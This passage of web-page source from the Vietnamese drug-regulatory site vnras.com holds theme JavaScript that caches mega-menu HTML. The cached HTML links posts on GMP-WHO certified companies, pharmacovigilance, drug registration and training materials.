class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\">Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\">Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"DANH S\u00c1CH C\u00c1C C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N GMP-WHO\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\">DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 234;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\">TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-849x580.jpg 849w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\">T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u1eadp nh\u1eadt th\u00f4ng tin t\u00e1 d\u01b0\u1ee3c\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\">C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\">Martindale 38 phi\u00ean b\u1ea3n searchable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1988;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-300x207.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-768x529.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1024x705.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-696x479.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1068x735.jpg 1068w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-610x420.jpg 610w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o.jpg 450w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" 